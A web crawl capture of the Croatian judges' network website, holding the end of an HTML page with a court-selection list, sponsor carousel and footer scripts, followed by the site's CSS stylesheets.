	<option value="208">Misdemeanor court of Virovitica</option>
	<option value="205">Misdemeanor court of Virovitica - Permanent attendance in Orahovica</option>
	<option value="206">Misdemeanor court of Virovitica - Permanent attendance in Pitomača </option>
	<option value="207">Misdemeanor court of Virovitica - Permanent attendance in Slatina</option>
	<option value="238">Misdemeanor court of Vis</option>
	<option value="160">Misdemeanor court of Vrbovec</option>
	<option value="158">Misdemeanor court of Vrbovec - Permanent attendance in Sv. Ivan Zelina</option>
	<option value="277">Misdemeanor court of Vukovar</option>
	<option value="166">Misdemeanor court of Zabok</option>
	<option value="163">Misdemeanor court of Zabok - Permanent attendance in Klanjec</option>
	<option value="214">Misdemeanor court of Zadar - Permanent attendance in Biograd na moru</option>
	<option value="269">Misdemeanor court of Zadar - Permanent attendance in Obrovac</option>
	<option value="256">Misdemeanor court of Zagreb</option>
	<option value="161">Misdemeanor court of Zaprešić</option>
	<option value="167">Misdemeanor court of Zlatar</option>
	<option value="162">Misdemeanor court of Zlatar - Permanent attendance in Donja Stubica</option>
	<option value="228">Misdemeanor court of Županja</option>
	<option value="278">Municipal Civil court of Zagreb</option>
	<option value="4">Municipal court of Beli Manastir</option>
	<option value="2">Municipal court of Benkovac</option>
	<option value="201087">Municipal court of Benkovac - Permanent attendance in Obrovac</option>
	<option value="3">Municipal court of Bjelovar</option>
	<option value="11">Municipal court of Crikvenica</option>
	<option value="201098">Municipal court of Crikvenica - Permanent attendance in Senj</option>
	<option value="9">Municipal court of Čakovec</option>
	<option value="201097">Municipal court of Čakovec - Permanent attendance in Prelog</option>
	<option value="13">Municipal court of Daruvar</option>
	<option value="201064">Municipal court of Daruvar - Permanent attendance in Garešnica</option>
	<option value="201062">Municipal court of Daruvar - Permanent attendance in Grubišno Polje</option>
	<option value="201063">Municipal court of Daruvar - Permanent attendance in Pakrac</option>
	<option value="14">Municipal court of Delnice</option>
	<option value="201069">Municipal court of Delnice - Land Registry Department in Čabar</option>
	<option value="22">Municipal court of Dubrovnik</option>
	<option value="12">Municipal court of Đakovo</option>
	<option value="25">Municipal court of Glina</option>
	<option value="201078">Municipal court of Glina - Land Registry Department in Gvozd</option>
	<option value="26">Municipal court of Gospić</option>
	<option value="201070">Municipal court of Gospić - Land Registry Department in Donji Lapac</option>
	<option value="201077">Municipal court of Gospić - Land Registry Department in Gračac</option>
	<option value="201083">Municipal court of Gospić - Land Registry Department in Korenica</option>
	<option value="201090">Municipal court of Gospić - Land Registry Department in Otočac</option>
	<option value="30">Municipal court of Hrvatska Kostajnica</option>
	<option value="201076">Municipal court of Hrvatska Kostajnica - Land Registry Department in Dvor</option>
	<option value="32">Municipal court of Imotski</option>
	<option value="34">Municipal court of Ivanić Grad</option>
	<option value="201065">Municipal court of Ivanić Grad - Permanent attendance in Čazma</option>
	<option value="35">Municipal court of Jastrebarsko</option>
	<option value="36">Municipal court of Karlovac</option>
	<option value="201073">Municipal court of Karlovac - Land Registry Department in Duga Resa</option>
	<option value="201091">Municipal court of Karlovac - Land Registry Department in Ozalj</option>
	<option value="201099">Municipal court of Karlovac - Land Registry Department in Slunj</option>
	<option value="201104">Municipal court of Karlovac - Land Registry Department in Vojnić</option>
	<option value="40">Municipal court of Knin</option>
	<option value="41">Municipal court of Koprivnica</option>
	<option value="201066">Municipal court of Koprivnica - Permanent attendance in Đurđevac</option>
	<option value="44">Municipal court of Korčula</option>
	<option value="43">Municipal court of Krapina</option>
	<option value="201095">Municipal court of Krapina - Land Registry Department in Pregrada</option>
	<option value="46">Municipal court of Križevci</option>
	<option value="45">Municipal court of Krk</option>
	<option value="47">Municipal court of Kutina</option>
	<option value="201086">Municipal court of Kutina - Permanent attendance in Novska</option>
	<option value="50">Municipal court of Makarska</option>
	<option value="52">Municipal court of Mali Lošinj</option>
	<option value="51">Municipal court of Metković</option>
	<option value="201094">Municipal court of Metković, Permanent attendance in Ploče</option>
	<option value="53">Municipal court of Našice</option>
	<option value="54">Municipal court of Nova Gradiška</option>
	<option value="59">Municipal court of Novi Zagreb</option>
	<option value="61">Municipal court of Ogulin</option>
	<option value="201105">Municipal court of Ogulin - Land Registry Department in Vrbovsko</option>
	<option value="63">Municipal court of Opatija</option>
	<option value="65">Municipal court of Osijek</option>
	<option value="68">Municipal court of Pag</option>
	<option value="201085">Municipal court of Pag - Land Registry Department in Novalja</option>
	<option value="79">Municipal court of Pazin</option>
	<option value="201068">Municipal court of Pazin - Permanent attendance in Buzet</option>
	<option value="74">Municipal court of Požega</option>
	<option value="78">Municipal court of Pula - Pola</option>
	<option value="80">Municipal court of Rab</option>
	<option value="81">Municipal court of Rijeka</option>
	<option value="82">Municipal court of Rovinj - Rovigno</option>
	<option value="83">Municipal court of Samobor</option>
	<option value="85">Municipal court of Sesvete</option>
	<option value="201075">Municipal court of Sesvete - Permanent attendance in Dugo Selo</option>
	<option value="201101">Municipal court of Sesvete - Permanent attendance in Sveti Ivan Zelina</option>
	<option value="87">Municipal court of Sinj</option>
	<option value="88">Municipal court of Sisak</option>
	<option value="201110">Municipal court of Sisak - Land Registry Department in Petrinja</option>
	<option value="90">Municipal court of Slatina</option>
	<option value="201089">Municipal court of Slatina - Permanent attendance in Orahovica</option>
	<option value="91">Municipal court of Slavonski Brod</option>
	<option value="94">Municipal court of Split</option>
	<option value="201107">Municipal court of Split - Land Registry Department in Vis</option>
	<option value="201081">Municipal court of Split - Permanent attendance in Kaštel Lukšić</option>
	<option value="201109">Municipal court of Split - Permanent attendance in Omiš</option>
	<option value="201100">Municipal court of Split - Permanent attendance in Solin</option>
	<option value="95">Municipal court of Stari Grad</option>
	<option value="96">Municipal court of Supetar</option>
	<option value="86">Municipal court of Šibenik</option>
	<option value="201102">Municipal court of Šibenik - Permanent attendance in Tisno</option>
	<option value="99">Municipal court of Trogir</option>
	<option value="100">Municipal court of Valpovo</option>
	<option value="201071">Municipal court of Valpovo - Premanent attendance in Donji Miholjac</option>
	<option value="109">Municipal court of Varaždin</option>
	<option value="201084">Municipal court of Varaždin - Land Registry Department in Ludbreg</option>
	<option value="201108">Municipal court of Varaždin - Land Registry Department in Novi Marof</option>
	<option value="201080">Municipal court of Varaždin - Permanent attendance in Ivanec</option>
	<option value="105">Municipal court of Velika Gorica</option>
	<option value="106">Municipal court of Vinkovci</option>
	<option value="102">Municipal court of Virovitica</option>
	<option value="201093">Municipal court of Virovitica - Permanent attendance in Pitomača</option>
	<option value="107">Municipal court of Vrbovec</option>
	<option value="110">Municipal court of Vukovar</option>
	<option value="114">Municipal court of Zabok</option>
	<option value="201082">Municipal court of Zabok - Permanent attendance in Klanjec</option>
	<option value="111">Municipal court of Zadar</option>
	<option value="201067">Municipal court of Zadar - Permanent attendance in Biograd na moru</option>
	<option value="113">Municipal court of Zaprešić</option>
	<option value="115">Municipal court of Zlatar</option>
	<option value="116">Municipal court of Županja</option>
	<option value="112">Municipal criminal court of Zagreb</option>
	<option value="130">Supreme Court of the Republic of Croatia</option>

</select>
                            </div>

                            <br />
            				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Search" id="cmd_search" class="button" />
				            </div>
				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Croatia">Croatia</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Serbia">Serbia</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Macedonia">Macedonia</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Go to the top'>Go to the top</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.ned.org/"><img src='images/sponsor_1.gif' alt='NATIONAL ENDOWEMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='images/sponsor_3.gif' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='images/sponsor_6.gif' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='user-folders/logo_nl.gif' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.ned.org/"><img src='images/sponsor_1.gif' alt='NATIONAL ENDOWEMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='images/sponsor_3.gif' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='images/sponsor_6.gif' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='user-folders/logo_nl.gif' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Judges web | E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a>
</br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>
For all other informations regarding judical services, please contact us via our info line +385 98 459 353
</br>
Info line is available from 3:30 pm until 11:30 pm.
</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/master.css
body_size: 13272
content:
/*-----------------------------------------------------
   BASIC
------------------------------------------------------ */
*                                                      { margin: 0; padding: 0; list-style: none; }
body                                                   {
	font: normal .75em/1em Arial, Helvetica, sans-serif;
	color: #666;
	background: #373535;
	text-align: center;
	padding-bottom: 30px;
}

a img                                                  { border: none; }
a, a img,
a:link, a:visited,
a:hover, a:active                                      { outline: none; }
input:focus, textarea:focus,
select:focus, textarea:focus                           { outline: none; } /* Safari Fix. */

#print-logo { display: none; }

/*-----------------------------------------------------
   LAYOUT
------------------------------------------------------ */
#wrapper {
	width: 990px;
	margin: 0 auto;
	text-align: left;
	background: transparent url(../images/layout/wrapper-bg.gif) repeat-y 0 0;
	}

#header, #containerWrapper {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 10px;
	padding-right: 10px;
	}

#footer {
	width: 990px;
	background: transparent url(../images/layout/footer-bg.jpg) no-repeat left bottom;
	}
	
/*-----------------------------------------------------
   HEADER
------------------------------------------------------ */
#header {
	width: 960px;
	height: 247px;
	position: relative;
	background: transparent url(../images/layout/header-bg.gif) repeat-x 0 0;
	}
	
#logo {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-en {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo-en.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-admin {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/admin/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}
	
/*-----------------------------------------------------
   LOGIN
------------------------------------------------------ */
#login {
	width: 224px;
	height: 75px;
	background: transparent url(../images/layout/login-bg.gif) no-repeat 0 0;
	position: absolute;
	top: 56px;
	right: 15px;
	color: #4b6577;
	font-size: 10px;
	z-index: 1;
	}

#login fieldset { border: none; }

#login .input {
	height: 100%;
	overflow: hidden;
	margin: 8px 10px 0 0;
	text-align: right;
	}	
	
#login .input input {
	width: 120px;
	height: 12px;
	font: normal 10px Arial, Helvetica, sans-serif;
	vertical-align: middle;
	padding: 1px 2px;
	color: #4b6577;
	border: 1px solid #96aebf;
	}	

#loginSubmit { margin: 5px 0 0 89px; }

#LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	

#uc_login1_LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	
	
#login a { color: #4b6577; text-decoration: underline; }
#login a:hover { color: #000; text-decoration: underline; }

/*-----------------------------------------------------
   languageSwitch
------------------------------------------------------ */
#languageSwitch {
	position: absolute;
	top: 150px;
	right: 15px;
	font-size: 10px;
	}

#languageSwitch li {
	float: left;
	width: 31px;
	height: 20px;
	overflow: hidden;
	background: transparent url(../images/layout/lang-button.gif) no-repeat left bottom;
	}
#languageSwitch li.on { background: transparent url(../images/layout/lang-button-on.gif) no-repeat left bottom; }	
	
#languageSwitch a {
	display: block;
	float: left;
	width: 31px;
	text-align: center;
	color: #fff;
	text-decoration: none;
	padding-top: 6px;
	}

/*-----------------------------------------------------
   NAV
------------------------------------------------------ */	
#nav {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
/*-----------------------------------------------------
   Path
------------------------------------------------------ */	
#path {
	display: inline;
	float: left;
	font-size: 10px;
	width: 650px;
	}
	
#path li {
	float: left;
	padding-right: 12px;
	margin-right: 7px;
	background: transparent url(../images/layout/path-arrow.gif) no-repeat right 4px;
	}
#path li.on { background: none; padding: 0; }
#path a { color: #5a646b; text-decoration: none; }

/*-----------------------------------------------------
   Options
------------------------------------------------------ */
#options {
	display: inline;
	float: right;
	line-height: 15px;
	}
	
#options li {
	float: left;
	margin-left: 5px;
	}	

#options a { color: #5a646b; text-decoration: none; }
#options a:hover { color: #000; text-decoration: none; }

#options li#sitemap { margin: 0 10px; }	

#sitemap a, #print a {
	display: block;
	width: 11px;
	height: 11px;
	text-indent: -9999px;
	}
	
#sitemap a { background: transparent url(../images/layout/sitemap.gif) no-repeat 0 0; }	
#print a { background: transparent url(../images/layout/print.gif) no-repeat 0 0; }	

#small { font-size: 10px; }
#normal { font-size: 12px; margin-top: -1px; }
#large { font-size: 15px; margin-top: -2px; }
#hwait { font-size: 10px; margin-top: 0px; }

/*-----------------------------------------------------
   containerWrapper
------------------------------------------------------ */
#containerWrapper {
	border-top: 1px solid #fff;
	overflow: hidden;
	height: 100%;
	background: #fff url(../images/layout/container-bg.gif) repeat-x 0 0;
	padding-top: 10px;
	}

/*-----------------------------------------------------
   CONTAINER
------------------------------------------------------ */
#container {
	height: 100%;
	overflow: hidden;
	}

#mainContainer {
	display: inline;
	float: left;
	width: 670px;
	}

#secContainer {
	display: inline;
	float: right;
	width: 270px;
	}	

#topLink {
	padding: 20px 0 15px 0;
	text-align: right;
	color: #8f8e8e;
	}

#topLink a { color: #8f8e8e; text-decoration: underline; }
#topLink a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   secContainer
------------------------------------------------------ */	
#secContainer { line-height: 1.4em; }

#secContainer h2, #secContainer h3,
#secContainer h4, #secContainer h5,
#secContainer h6 {
	font-size: 12px;
	font-weight: bold;
	margin: 0 -10px 10px -10px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 1em;
	}

#secContainer a { color: #515151; text-decoration: underline; }
#secContainer a:hover { color: #d21820; text-decoration: underline; }

#podruznice, #drustvene-mreze, 
#donatori, #kalendar-dogadanja {
	margin-bottom: 10px;
	border-bottom: 1px solid #a2a2a2;
	padding: 0 10px 10px 10px;
	}
	
#podruznice h3, #drustvene-mreze h3	{ color: #d51920; }
#donatori h3, #kalendar-dogadanja h3 { color: #515151; }

/*-----------------------------------------------------
   Search
------------------------------------------------------ */	
#searchForm {
	width: 270px;
	height: 33px;
	position: relative;
	background: transparent url(../images/layout/search-bg.gif) no-repeat 0 0;
	margin-bottom: 15px;
	}
	
#searchForm fieldset { border: none; }	
#searchForm label { display: none; }

#uc_searchform1_searchFor {
	color: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	background: #fff;
	border: none;
	width: 178px;
	position: absolute;
	top: 12px;
	left: 20px;
	}
	
#uc_searchform1_searchSubmit {
	display: block;
	width: 45px;
	height: 14px;
	color: #fff;
	border: none;
	background: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	text-align: center;
	position: absolute;
	top: 8px;
	right: 20px;
	line-height: 15px;
	}	

/*-----------------------------------------------------
   Podruznice menu
------------------------------------------------------ */	
#podruznice ul {
	height: 100%;
	overflow: hidden;
	}

#podruznice li {
	float: left;
	display: inline;
	}
	
#podruznice a {
	display: block;
	float: left;
	text-indent: -9999px;
	background-position: left top;
	}	

#podruznice a:hover,
#podruznice li.on a { background-position: left bottom; }

#podruzniceHRV { margin: 0 30px 0 20px; }
#podruzniceHRV a {
	width: 59px;
	height: 64px;
	background: transparent url(../images/layout/pod_hr.gif) no-repeat;
	}

#podruzniceSRB { margin: 0 40px 0 0; }
#podruzniceSRB a {
	width: 44px;
	height: 64px;
	background: transparent url(../images/layout/pod_sr.gif) no-repeat;
	}	

#podruzniceMAK a {
	width: 26px;
	height: 47px;
	background: transparent url(../images/layout/pod_mak.gif) no-repeat;
	margin-top: 15px;
	}	

.headlink {
	display: block !important;
	float: left !important;
	text-indent: 0px !important;
	}
/*-----------------------------------------------------
   DRUSTVENE MREZE
------------------------------------------------------ */	
#drustvene-mreze ul {
	width: 270px;
	margin: 0 -10px;
	background: transparent url(../images/layout/social-networks-bg.gif) no-repeat 0 0;
	text-align: center;
	padding: 10px 0;
	}
	
#drustvene-mreze ul li {
	display: inline;
	margin: 0 2px;
	}	

/*-----------------------------------------------------
   DONATORI
------------------------------------------------------ */
#donatoriLink {
	display: block;
	float: right;
	width: auto;
	font-size: 10px;
	margin-top: -23px;
	}
#donatoriSwtich { text-align: center; padding: 10px 0; } /* TEMP !!! */
	
/*-----------------------------------------------------
   KALENDAR DOGADANJA
------------------------------------------------------ */
#kalendar-dogadanja h3 {
	background: transparent url(../images/layout/heading-blue.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}
	
#kalendar-dogadanja ul li {
	background: transparent url(../images/layout/arrow.gif) no-repeat 0 3px;
	padding-left: 15px;
	margin: 5px 0;
	}	
	
#kalendar-dogadanja span.date {
	display: block;
	font-weight: bold;
	}	
	
/*-----------------------------------------------------
   NEWSLETTER
------------------------------------------------------ */
#newsletter {
	width: 270px;
	height: 90px;
	background: transparent url(../images/layout/newsletter-bg.gif) no-repeat 0 0;
	color: #59472e;
	margin-bottom: 10px;
	}
	
#newsletter fieldset { border: none; padding: 10px; }	
#secContainer #newsletter h3 { font-size: 14px; color: #59472e; margin-bottom: 5px; }

#newsletter label {
	display: block;
	font-size: 10px;
	}
	
#uc_newsletter1_newsletterEmail {
	background: #fff;
	border: 1px solid #ab9273;
	width: 240px;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #59472e;
	padding: 1px 4px;
	}	
	
#uc_newsletter1_newsletterSubmit {
	width: 69px;
	height: 16px;
	background: transparent url(../images/layout/newsletter-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-top: 4px;
	}	
	
/*-----------------------------------------------------
   TAGS
------------------------------------------------------ */
#tags {
	padding-top: 10px;
	background: transparent url(../images/layout/tags-top-bg.gif) no-repeat 0 0;
	line-height: 1.9em;
	}
	
#tags ul {
	padding: 5px 10px 10px 10px;
	background: transparent url(../images/layout/tags-bg.gif) no-repeat left bottom;
	text-align: center;
	}
	
#tags li { display: inline; margin: 0 5px; }	

.tag01 { font-size: 10px; }
.tag02 { font-size: 12px; }
.tag03 { font-size: 14px; }
.tag04 { font-size: 16px; }
.tag05 { font-size: 18px; }
.tag06 { font-size: 20px; }
.tag07 { font-size: 22px; }
.tag08 { font-size: 24px; }
.tag09 { font-size: 26px; }
.tag10 { font-size: 28px; }

#secContainer #tags a { text-decoration: none; }
#secContainer #tags a:hover { text-decoration: underline; }

/*-----------------------------------------------------
   FOOTER
------------------------------------------------------ */
#footer {
	background: transparent url(../images/layout/footer-bg.gif) no-repeat left bottom;
	padding: 0 0 25px 0;
	}

#copyright {
	text-align: center;
	color: #373535;
	font-size: 11px;
	line-height: 1.4em;
	}

#copyright a { color: #373535; text-decoration: none; }
#copyright a:hover { color: #373535; text-decoration: underline; }

#sponsors {
	width: 960px;
	height: 65px;
	background: transparent url(../images/layout/sponsors-bg.gif) no-repeat 0 0;
	margin: 0 auto 15px auto;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/menu.css
body_size: 5581
content:
/*-----------------------------------------------------
   topMenu
------------------------------------------------------ */
#topMenu {
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 12px;
	z-index: 200;
	}
	
#topMenu li {
	float: left;
	margin-left: 10px;
	position: relative;
	height: 26px;
	padding: 0 0 0 5px;
	z-index: 210;
	width: auto;
	}
	
#topMenu a {
	display: block;
	float: left;
	padding: 6px 5px 0 0;
	height: 19px;
	color: #47687f;
	text-decoration: none;
	}

#topMenu a:hover { text-decoration: underline; }

#topMenu li.on { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li.on a,
#topMenu li.on:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu li:hover { background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0; }	
#topMenu li:hover a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

#topMenu ul { visibility: hidden; }	
#topMenu li:hover ul { visibility: visible; }	
#topMenu li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul { visibility: visible; }	
#topMenu li:hover ul li:hover ul ul { visibility: hidden; }	
#topMenu li:hover ul li:hover ul li:hover ul { visibility: visible; }	

#topMenu ul {
	position: absolute;
	top: 26px;
	left: 0;
	width: 100px;
	z-index: 220;
	}

#topMenu ul ul {
	top: 0;
	left: 100px;
	padding-left: 1px;
	z-index: 230;
	}

#topMenu ul li {
	margin: 0px 0 0 0;
	background: transparent url(../images/layout/topmenu-on-left.gif) no-repeat 0 0;
	width: 95px;
	clear: both;
	z-index: 240;
	}	
	
#topMenu ul li a {
	font-size: 11px;
	background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0;
	width: 87px;
	float: left;
	}

#topMenu ul .on { font-weight: bold; }

#topMenu ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover a { text-decoration: underline; }
#topMenu ul li:hover ul li:hover ul a { text-decoration: none; }
#topMenu ul li:hover ul li:hover ul li:hover a { text-decoration: underline; }

#topMenu li:hover ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub a { background: transparent url(../images/layout/topmenu-on-right-sub.gif) no-repeat right 0; }
#topMenu li:hover ul li.sub ul li.sub ul a { background: transparent url(../images/layout/topmenu-on-right.gif) no-repeat right 0; }

/*-----------------------------------------------------
   mainMenu
------------------------------------------------------ */
#mainMenu {
	position: absolute;
	top: 166px;
	left: 10px;
	width: 950px;
	height: 38px;
	padding: 0 5px;
	background: transparent url(../images/layout/mainmenu-bg.gif) no-repeat left bottom;
	font-size: 12px;
	z-index: 150;
	}
	
#mainMenu li {
	float: left;
	position: relative;
	height: 38px;
	background: transparent url(../images/layout/mainmenu-list-border.gif) no-repeat right bottom;
	padding-left: 5px;
	z-index: 1000;
	}	
	
#mainMenu a {
	display: block;
	float: left;
	height: 23px;
	padding: 15px 10px 0 5px;
	color: #fff;
	text-decoration: none;	
	}	
	
#mainMenu a:hover { text-decoration: underline; }	

#mainMenu li.on { background: transparent url(../images/layout/mainmenu-on-left.gif) no-repeat 0 0; }
#mainMenu li.on a,
#mainMenu li.on:hover a,
#mainMenu li.on a:hover { background: transparent url(../images/layout/mainmenu-on-right.gif) no-repeat right top; text-decoration: none; }

/*-----------------------------------------------------
   #subMenu
------------------------------------------------------ */
#subMenu {
	width: 960px;
	height: 35px;
	background: transparent url(../images/layout/submenu-bg.gif) no-repeat 0 0;
	top: 201px;
	left: 10px;
	position: absolute;
	z-index: 0;
	font-size: 11px;
	color: #fff;
	z-index: 100;
	}

#subMenu ul { padding: 0 10px; margin: 12px 0 0 0; }

#subMenu li {
	display: block;
	float: left;
	position: relative;
	height: 23px;
	margin-right: 20px;
	padding-left: 10px;
	z-index: 110;
	}
	
#subMenu li.sub {
	background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 0 4px;
	}	
	
#subMenu ul ul {
	position: absolute;
	top: 22px;
	left: 0;
	background: #7b92a2;
	border: 1px solid #363636;
	border-top: none;
	margin: 0;
	width: 150px;
	z-index: 120;
	padding: 0;
	}	

#subMenu ul ul ul {
	top: 0;
	left: 150px;
	border-top: 1px solid #363636;
	z-index: 130;
	}

#subMenu ul ul li {
	height: auto;
	padding: 0;
	margin: 0;
	width: 150px;
	z-index: 140;
	}

#subMenu a { color: #fff; text-decoration: none; }
#subMenu a:hover { text-decoration: underline; }

#subMenu ul ul li a {
	display: block;
	height: 1%;
	padding: 5px 10px;
	width: 130px;
	}
	
#subMenu ul ul li.sub { background: transparent url(../images/layout/sub-menu-arrow.gif) no-repeat 140px 8px; } 

#subMenu a.on { color: #fff; text-decoration: none; font-weight: bold; }
#subMenu a.on:hover { text-decoration: none; }
	
#subMenu ul ul { visibility: hidden; }	
#subMenu ul li:hover ul { visibility: visible; }
#subMenu ul li:hover ul ul { visibility: hidden; }
#subMenu ul li:hover ul li:hover ul { visibility: visible; }

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/small.css
body_size: 221
content:
/*-----------------------------------------------------
   Small
------------------------------------------------------ */
#mainContainer { font-size: 90%; }
#mainContainer #homeContainer h2 { padding-bottom: 6px; }


--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/js/stepcarousel.js
body_size: 17701
content:
